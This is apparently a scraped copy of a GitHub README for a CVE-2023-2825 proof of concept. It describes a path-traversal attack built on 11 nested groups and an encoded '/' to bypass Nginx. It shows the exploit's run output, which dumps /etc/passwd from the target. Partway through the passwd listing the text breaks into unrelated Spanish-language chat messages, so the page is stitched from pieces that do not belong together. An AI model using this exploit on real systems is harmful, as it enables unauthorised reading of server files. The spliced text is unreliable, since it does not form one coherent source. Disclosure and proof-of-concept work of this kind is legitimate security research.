 GitHub - Occamsec/CVE-2023-2825
https://github.com/Occamsec/CVE-2023-2825
#! uN hAcker
>_ eN cApiTal
README.md
In our testing, encoding just the / was enough to bypass Nginx path errors.
Authentication
Unauthenticated users can only exploit this vulnerability on public repositories matching the nested group
requirements. Authentication is required to access the repository itself.
Proof of Concept
Here's the proof of concept written in Python. It creates the 11 groups, creates a public repo, uploads a file, and then
exploits the vulnerability to get the file /etc/passwd .
Output
$ python3 poc.py
[*] Attempting to login...
[*] Login successful as user 'root'
[*] Creating 11 groups with prefix UJB
[*] Created group 'UJB-1'
[*] Created group 'UJB-2'
[*] Created group 'UJB-3'
[*] Created group 'UJB-4'
[*] Created group 'UJB-5'
[*] Created group 'UJB-6'
[*] Created group 'UJB-7'
[*] Created group 'UJB-8'
[*] Created group 'UJB-9'
[*] Created group 'UJB-10'
[*] Created group 'UJB-11'
[*] Created public repo 'UJB-1/UJB-2/UJB-3/UJB-4/UJB-5/UJB-6/UJB-7/UJB-8/UJB-9/UJB-10/UJB-11//CVE-2023
[*] Uploaded file '/uploads/74b16af4b9048e13c4311484bbfd3b76/file'
[*] Executing exploit, fetching file '/etc/passwd': GET - /UJB-1/UJB-2/UJB-3/UJB-4/UJB-5/UJB-6/UJB-7/U
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
jayflens3: se escucha ruido a hielitos
jayflens3: AC DC cumbia...
jayflens3: Sale un Left4Dead?
Sud4k_: aplausos
Sud4k_:
jayflens3: Grande LOR! No estás acá
L0R3301: Aca estamos
Sud4k_: Genio
jayflens3: ahi vino
L0R3301: Omnipresente
Sud4k_: siempre
Sud4k_: desde las sombras
Sud4k_: no no
Sud4k_: para nada
Sud4k_: de que se trata?
3rox_Systems: HELLO GENTE